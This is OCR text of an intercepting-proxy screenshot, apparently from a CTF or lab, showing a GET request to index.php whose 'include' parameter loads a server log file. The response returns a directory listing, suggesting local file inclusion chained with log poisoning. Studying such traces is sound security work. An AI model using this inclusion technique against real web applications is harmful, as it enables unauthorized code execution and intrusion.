 Request
Pretty Raw Hex \n
1 GET /index.php ?include =log/ce83def02fa8934367d7d53a603872.log
HTTP/1.1
2 Host : 82.157.146.43:14438
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81
Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
7 Referer : http://82.157.146.43:14438/
8 Accept-Encoding : gzip, deflate
9 Accept-Language : zh-CN,zh;q=0.9
10 Cookie : PHPSESSID =27flodoageq328gf0c2pnohiqm
11 Connection : close
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server : nginx/1.20.1
3 Date : Mon, 04 Sep 2023 11:09:44 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 Vary : Accept-Encoding
7 X-Powered-By : PHP/8.0.11
8 Content-Length : 114
9
10 <html >
11 login failed for dashboard.php
12 health.php
13 index.php
14 log
15 login.php
16 test.html
17 login failed for a
18 </ html >
19